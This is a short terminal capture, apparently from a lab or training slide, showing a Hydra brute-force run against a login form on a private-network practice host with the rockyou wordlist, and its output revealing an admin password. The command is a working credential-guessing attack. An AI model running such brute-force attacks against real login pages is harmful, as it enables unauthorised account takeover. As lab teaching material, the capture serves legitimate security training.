 root@minakshi:~# hydra -l admin -P /usr/share/wordlists/rockyou.txt \
192.168.56.101 http-post-form \
"/rest/user/login:email=^USER^&password=^PASS^:F=Invalid"
Hydra v9.4 (c) 2023 by van Hauser/THC & David Maciejak
[DATA] attacking http-post-form://192.168.56.101:80/rest/user/login:email=^USER^&pa
[80][http-post-form] host: 192.168.56.101 login: admin password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-20 10:17:05
root@minakshi:~#